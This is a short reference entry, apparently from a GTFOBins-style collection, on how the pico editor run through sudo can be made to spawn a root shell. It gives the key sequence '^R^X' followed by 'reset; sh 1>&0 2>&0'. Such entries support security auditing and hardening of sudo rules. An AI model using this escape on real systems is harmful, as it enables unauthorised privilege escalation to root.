 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo pico
^R^X
reset; sh 1>&0 2>&0